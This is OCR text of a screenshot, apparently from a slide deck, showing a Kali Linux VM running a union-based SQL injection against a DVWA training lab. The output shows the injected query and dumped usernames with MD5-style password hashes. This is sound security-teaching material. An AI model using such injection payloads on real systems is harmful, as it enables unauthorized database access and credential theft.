 kali-linux-2024.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 14:10
192.168.56.101/dvw Damn Vulnerable W Damn Vulnerable W Damn Vulnerable W Damn Vulnerable W
192.168.56.101/dvwa/vulnerabilities/sqli/?id=1'and+1%3D1+union+select+user%2Cpas
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
Vulnerability: SQL Injection
User ID:
Submit
ID: 1'and 1=1 union select user,password from users#
First name: Adam
Surname: Smith
ID: 1'and 1=1 union select user,password from users#
First name: hello
Surname: 5d41402abc4b2a76b9719d911017c592
ID: 1'and 1=1 union select user,password from users#
First name: chidi
Surname: 9d408b38835b199cc111377a7dada910
ID: 1'and 1=1 union select user,password from users#
First name: abia
Surname: bfecc7b2bc416ffd958c7f9737d98600
ID: 1'and 1=1 union select user,password from users#
First name: umuahia
Surname: 25745960ae71a7c0ee3bb2bfb52e08c4
Right Ctrl
eview
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
Click to
add notes
125%
https://www.kali.org/
25
1
25°C
ENG
19:10
03/08/2025
9